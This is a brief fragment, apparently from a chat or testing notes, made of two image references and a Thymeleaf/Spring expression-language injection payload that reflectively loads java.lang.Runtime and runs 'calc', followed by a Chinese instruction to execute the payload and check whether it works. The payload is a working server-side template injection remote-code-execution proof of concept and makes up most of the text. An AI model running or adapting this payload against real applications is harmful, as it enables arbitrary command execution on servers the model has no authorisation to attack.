 fragment=__|$${#response.getWriter().print(@securityManager.getClass().getClassLoader().loadClass('java.lang.Runtime').getMethods().?[name=='getRuntime'][0].invoke(null).exec('calc'))}|__::.x现在执行这个payload,看是否能够执行。